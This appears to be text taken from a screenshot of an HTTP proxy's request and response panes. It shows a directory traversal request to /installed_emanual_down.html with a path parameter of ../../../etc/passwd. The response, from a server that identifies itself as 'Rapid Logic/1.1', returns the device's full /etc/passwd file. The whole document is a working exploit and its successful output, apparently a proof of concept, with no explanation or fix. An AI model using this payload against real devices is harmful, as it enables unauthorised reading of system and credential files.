 Request
Pretty Raw Hex
\n
1 GET /installed_emanual_down.html?path=
/manual/../../../etc/passwd HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex
1 HTTP/1.1 200 OK
2 Server: Rapid Logic/1.1
3 MIME-version: 1.0
4 Date: Thu Jan  1 13:34:58 1970 GMT
5 Content-Type: application/octet-stream; name=passwd
6 Content-disposition: attachment; filename=passwd
7 Content-Length: 923
8 Connection: close
9
10 root:x:0:0:root:/home/root:/bin/sh
11 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
12 bin:x:2:2:bin:/bin:/bin/sh
13 sys:x:3:3:sys:/dev:/bin/sh
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/bin/sh
16 man:x:6:12:man:/var/cache/man:/bin/sh
17 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
18 mail:x:8:8:mail:/var/mail:/bin/sh
19 news:x:9:9:news:/var/spool/news:/bin/sh
20 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
21 proxy:x:13:13:proxy:/bin:/bin/sh
22 www-data:x:33:33:www-data:/var/www:/bin/sh
23 backup:x:34:34:backup:/var/backups:/bin/sh
24 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
25 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
27 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
28 rpc:x:999:999::/:/bin/false
29 sshd:x:998:998::/var/run/sshd:/bin/false
30 messagebus:x:997:996::/var/lib/dbus:/bin/false
31 rpcuser:x:996:995::/var/lib/nfs:/bin/false
32 pulse:x:995:1000::/var/run/pulse:/bin/false
33